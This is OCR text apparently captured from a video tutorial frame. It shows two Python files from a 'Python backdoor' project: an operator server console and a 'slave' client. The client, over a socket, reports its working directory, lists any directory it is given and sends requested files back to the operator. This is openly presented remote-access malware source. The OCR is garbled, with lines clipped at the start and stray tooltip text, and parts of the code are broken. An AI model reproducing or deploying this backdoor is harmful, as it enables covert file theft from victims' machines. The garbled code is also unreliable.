 *server.py - A:\Desktop\YouTube\Workspace\Python backdoor\server.py (3.7.1)*
File Edit Format Run Options Window Help
and handling
l:
int("")
mmand = input(str("Command >> "))
command == "view_cwd":
conn.send(command.encode())
print("")
print("Command sent waiting for execution ... ")
print("")
files = conn.recv(5000)
files = files.decode()
print("Command output : ", files)
if command == "custom_dir":
conn.send(command.encode())
print("")
user_input = input(str("Custom Dir : "))
conn.send(user_input.encode())
print("")
print("Command has been sent")
print("")
files = conn.recv(5000)
files = files.decode()
print("Custom Dir Result : ", files)
lif command == "download_file":
conn.send(command.encode())
filepath = input(str("Please enter the file path including the filenam
conn.send(filepath.encode())
file = conn.recv(100000)
filename = input(str("POleas
str(object='') -> str
str(bytes_or_buffer[, encoding[, errors]]) -> str
se:
print("")
print("Command not recognised")
Ln: 62 Col: 36
*slave.py - A:\Desktop\YouTube\Workspace\Python backdoor\example slave destination\slave.py (3.7.1)*
File Edit Format Run Options Window Help
# connection has been completed
#command receiving and execution
while 1:
command = s.recv(1024)
command = command.decode()
print("")
print("Command recieved")
print("")
if command == "view_cwd":
files = os.getcwd()
files = str(files)
s.send(files.encode())
print("")
print("Command has been executed successfully..")
print("")
elif command == "custom_dir":
user_input = s.recv(5000)
user_input = user_input.decode()
files = os.listdir(user_input)
files = str(files)
s.send(files.encode())
print("")
print("Command has been executed successfully..")
print("")
elif command == "download_file":
file_path = s.recv(5000)
file_path = file_path.decode()
file = open(file_path, "rb")
data = file.read()
s.send(data.encode())
print("")
print("File has been sent successfully")
print("")
else:
print("")
print("Command not recognised")
00:07:02